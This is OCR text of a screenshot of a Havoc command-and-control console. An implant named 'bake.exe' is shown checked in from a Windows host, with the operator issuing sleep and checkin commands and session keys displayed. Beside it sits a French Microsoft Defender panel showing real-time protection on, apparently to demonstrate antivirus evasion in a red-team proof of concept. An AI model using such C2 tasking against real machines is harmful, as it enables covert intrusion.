 Havoc
Havoc View Attack Scripts Help Matro7sh
ID External Internal User Computer OS Process PID Last Health
580c6… 172.30.0… 0.0.0.0 John DESKTOP-… Windows … bake.exe 3476 8s healthy
Event Viewer
22/11/2023 19:28:16 [+] Neo connected to teamserver
22/11/2023 19:32:05 [-] Neo disconnected from teamserver
22/11/2023 19:32:09 [+] Neo connected to teamserver
22/11/2023 19:41:02 [*] Started "poc" listener
22/11/2023 19:46:17 [*] Initialized 580c6328 :: John@0.0.0.0
(DESKTOP-88LN5T7)
Teamserver Chat Script Manager Listeners matro7sh Log [580c6328] John/DESKTOP-88LN5T7
22/11/2023 19:46:17 Agent 580C6328 authenticated as DESKTOP-88LN5T7\John :: [Internal: 0.0.0.0] [Process: bake.exe\3476] [Arch: x64] [Pivot: Direct]
22/11/2023 19:46:48 [Neo] Demon » sleep 100
[*] [CF96042B] Tasked demon to sleep for 100 seconds
[+] Send Task to Agent [20 bytes]
22/11/2023 19:48:09 [Neo] Demon » checkin
[*] [1DC9AE02] Tasked demon send back a checkin request
[+] Set sleep interval to 100 seconds with 0% jitter
[+] Send Task to Agent [12 bytes]
[*] Received checkin request
Teamserver:
- Session Path : data/loot/2023.11.22._19:27:29/agents/580c6328
Meta Data:
- Agent ID : 580c6328
- Magic Value : deadbeef
- First Call In : 22/11/2023 19:46:17
- Last Call In : 22-11-2023 19:50:10
- AES Key : 5870c068743c4452285ab4dcd2ecb09ca664c0bcd850e21014f076023464a858
- AES IV : 3e4c7ca4b48adeb87650a0e8b0aa9832
- Sleep Delay : 100
- Sleep Jitter : 0
Host Info:
- Host Name : DESKTOP-88LN5T7
- User Name : John
[John/DESKTOP-88LN5T7] bake.exe/3476 x64
>>>
bake
Paramètres de
protection contre l
virus et menaces
Consultez et mettez à jour les paramètr
protection contre les virus et menaces d
l'antivirus Microsoft Defender.
Protection en temps réel
Ce paramètre permet d'identifier et d'e
l'installation ou l'exécution de program
malveillants sur votre appareil. Vous po
désactiver temporairement, mais nous l
réactiverons automatiquement.
Activé
Protection dans le cloud
Offre une protection renforcée et plus r
grâce à l'accès aux données de protecti
plus récentes dans le cloud. Fonctionne
manière optimale une fois la soumissio
automatique d'échantillons activée.
Activé
Envoi automatique d'un
échantillon